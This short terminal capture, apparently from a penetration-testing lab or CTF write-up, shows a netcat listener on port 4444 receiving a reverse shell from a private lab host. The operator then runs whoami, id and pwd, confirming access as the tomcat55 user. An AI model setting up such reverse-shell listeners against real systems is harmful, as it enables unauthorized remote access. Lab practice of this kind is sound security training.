 ┌─[user@parrot]─[~]
└──╼ $nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.56.101 51980
whoami
tomcat55
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)
pwd
/